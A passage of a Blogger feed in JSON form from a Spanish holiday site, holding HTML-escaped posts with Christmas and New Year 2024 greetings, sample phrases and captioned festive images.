src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s320\/gaturro+e+feliz+navi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1569789383734229872\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html","title":"Feliz 2024 y Feliz Navidad con Gaturro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s72-w562-h640-c\/imageedit_89_5555070290.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-361056985544673454"},"published":{"$t":"2023-12-06T09:45:00.000-08:00"},"updated":{"$t":"2023-12-07T14:34:39.135-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz Navidad y feliz Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EImágenes de feliz Navidad y próspero Año Nuevo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\nLa Navidad es el mágico encuentro entre un niño que vino al mundo con \nsus brazos abiertos para abrazarnos a todos, pobre y ricos, reyes y \nesclavos, libres y esclavos y la humanidad tan necesitada de su amor \nincomparable. Permite que la luz preciosa de su amor cultive el cambio \nque tu corazón necesite para recibirle hoy y siempre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga imágenes de feliz navidad y próspero año nuevo 2024 Imágenes con \u003Cb\u003Efrases sencillas para navidad y año nuevo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s680\/FELIZ%202024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\n\u0026nbsp; Feliz Año Nuevo 2024\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMis mejores deseo PAZ, AMOR Y FELICIDAD para el año venidero\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\nFeliz Año Nuevo para facebook, descarga Mejores Frases Para desear un Feliz Año Nuevo\u0026nbsp; Para Compartir\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024: \u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ELos mensajes de Año Nuevo son la forma perfecta de expresar tus sentimientos a tus seres queridos. \"Que cada día del 2024 esté lleno de risas, amor y nuevas oportunidades\" es solo un ejemplo de cómo puedes transmitir tus buenos deseos. Personaliza tus mensajes para que reflejen tu afecto y esperanza para el año que viene.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EFrases para Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003EInspirémonos con frases que nos motiven a enfrentar los desafíos y a apreciar los momentos especiales. \"Que el 2024 sea un lienzo en blanco listo para ser pintado con colores de amor y éxito\" es una frase que puede llenar de optimismo y positivismo cualquier inicio de año.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELos saludos son la manera perfecta de dar la bienvenida al Año Nuevo con estilo. \"¡Bienvenido 2024! Que este año te traiga todo lo que has estado esperando y más\" es un saludo que transmite entusiasmo y anticipación por las oportunidades que el nuevo año nos brinda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003ECelebración Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELa celebración del Año Nuevo es una tradición que une a personas de todo el mundo. Planifica una celebración llena de alegría y esperanza. Organiza una fiesta con amigos y familiares, disfruta de una cena especial y celebra con fuegos artificiales para marcar el inicio del 2024 con estilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/s720\/imageedit_84_5404094200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EImágenes Año Nuevo 2024:\u003C\/h2\u003E\u003Cbr \/\u003ELas imágenes son una forma visualmente impactante de compartir tus deseos y celebrar la llegada del Año Nuevo. Comparte imágenes festivas en redes sociales y mensajes para transmitir el espíritu alegre de la temporada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/s650\/mensajes-de-navidad-para-enviar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"650\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/w640-h492\/mensajes-de-navidad-para-enviar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/s498\/gratis%20postal%20feliz%2020234.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/w640-h640\/gratis%20postal%20feliz%2020234.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFeliz Navidad y feliz Año nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"1023\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EImagen con regalos y tonos dorado con la frase Feliz Navidad y próspero año Nuevo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s1600\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"821\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s640\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de un niño vestido de Santa Claus y la frase\u0026nbsp; a todos mis amigos Felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s1600\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"742\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s640\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/s450\/feliz+a%25C3%25B1o+nuevo+44.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"450\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/w640-h432\/feliz+a%25C3%25B1o+nuevo+44.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"685\" data-original-width=\"694\" height=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1023\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen colorida con Renos y la frase Feliz Navidad y próspero año Nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s1600\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"959\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s640\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nImagen con bola grande de navidad en color rojo y la frase Feliz Navidad y próspero año Nuevo\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpoIpNj24T6rfzB42mTfGj02cpPqpwbDNT6kLtKn-isSanfA14fQKYkG9gQn9V4gZMyK6HHIA6QrjYrUQWW9Gxtm1HAWGvDAtt8v0w04wMc-gDrQhWtIMrBLJ1jB79YhcSmbU6B8C0vE\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (1)\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZqcsucqPFIdozpEQ9woe2PwESiBrj-0GYRxrWqQmmoaRlTGNdpaJWwAodjcorboVFWUUTzFHbf5rYd5HT2FxQJPn9lFMfpl3erMwZcq6nDrwmzLhGof8TP-N-p3r3cjlLo7mcYfH7oc\/w640-h481\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (1)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de nacimiento y la frase Feliz Navidad ¡bendiciones!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX3p2RYXjFQbJwGNvudUkBSJB-svIakxiC6TKcJrmyfPGHuonHtCfqalpf676WEfJGBPLPQKRLj_T-cH3aJhVuhrhCd7-jXqpLDEH5ogtv691PjLkJSZ1mzYczV-X0zMWkTJuDDu8XkIk\/s1600-h\/fekiz%252520navidad%252520%252520%2525282%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (2)\" border=\"0\" height=\"401\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbqRN8AAtqS3h-flXCYIweZXf6CAb8rXGABsVIIbvNKycwP03JIqrE5ehU2Kvc5JgR_An-av0f5pG1PYVEK8fD1KLX6iOeEdggOutysmWB6_AJ6J6hXC_k01p_LUwG4hRZQmvq-_uNsc\/w640-h401\/fekiz%252520navidad%252520%252520%2525282%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (2)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen papá noel y árbol navideño y la frase Feliz Navidad amigos\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeYWI9zQI8uiC9ZzAST5-iAXrnBW4JGVeoGOIAJyD4ia3SKbqZ0pyYOQUrobTSz4LGSFk5KxZ0wbqgF16FbS6ZFzUXWaprNMq2aRxi_4xhjLBHdrTbeMVgN-hESAqY9bKJXYAAY7uY5lk\/s1600-h\/fekiz%252520navidad%252520%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWl0mYx5qryi-IL8sbeyfi4iNZ4Q7lSpCzw0YNFyGv8CDrtxhqDT48p2htyqOsvT83wPl6_J1_9dsuClkQS6iTCp5KechJUdwnXyE0SuzH1Wwx2xXnglW1LOb3_tHv4b_DjG1amclb2s\/w640-h481\/fekiz%252520navidad%252520%252520%2525283%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eimagen de Santa Claus con saco de regalos y la frases Feliz Navidad\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_wlTNOlzkk8T0bzMqAGpA3gwGqLMCqCEw29tdnER9VEpB7iUNknl56yqbkmttwB-9PnzfpVW8UKYO2NPp27u1Fofpkpa0D3sWFN5sdeIECqCDV4ODTBsd2Ftp3hJkZaHq5xGU12jklys\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad  (1)\" border=\"0\" 